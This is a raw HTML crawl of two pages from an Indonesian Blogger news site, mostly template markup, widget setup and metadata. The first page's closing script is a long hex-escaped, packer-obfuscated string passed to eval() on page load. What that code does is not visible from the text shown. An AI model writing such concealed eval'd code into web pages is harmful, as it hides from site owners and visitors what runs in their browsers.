x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5n3xFRRPuPlH_fD6Z3UsDiigJZwQ:1769761890072';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html', 'canonicalUrl': 'http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/3070800955434875042/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3070800955434875042', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/s72-c/IMG-20230210-WA0065.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/s320/IMG-20230210-WA0065.jpg', 'pageName': 'Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel', 'pageTitle': 'SUARA BAMEGA ONLINE: Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/s320/IMG-20230210-WA0065.jpg', 'url': 'http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3070800955434875042}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html
body_size: 37907
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/2575412124476286951/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/s320/IMG-20230210-WA0056.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html' property='og:url'/>
<meta content='UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/w1200-h630-p-k-no-nu/IMG-20230210-WA0056.jpg' property='og:image'/>
<title>
UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah' property='og:title'/>
<meta content='http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/s320/IMG-20230210-WA0056.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
